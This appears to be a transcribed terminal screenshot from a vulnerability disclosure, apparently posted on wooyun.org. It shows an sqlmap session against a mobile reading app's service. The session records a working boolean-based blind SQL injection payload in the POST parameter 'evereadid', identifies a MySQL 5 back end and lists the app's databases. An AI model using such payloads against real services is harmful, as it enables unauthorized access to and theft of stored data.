 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[02:38:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: evereadid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: request_code=1&appcode=ZHANGY&imei=0000000&reqdate=2016-03-16&ve
on=7.0.1&evereadid=M0000000127301' AND 8099=8099 AND 'RoOX'='RoOX&methodName=
ReadInfo&devicetype=android&page=1&pagesize=10&beanName=zhangyreadhttpservice
---
[02:38:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[02:38:20] [INFO] fetching database names
[02:38:20] [INFO] fetching number of databases
[02:38:20] [INFO] resumed: 2
[02:38:20] [INFO] resumed: information_schema
[02:38:20] [INFO] resumed: zhangy
available databases [2]:
[*] information_schema
[*] zhangy
[02:38:20] [INFO] fetched data logged to text files under '/home/system/.sqlm
www.wooyun.org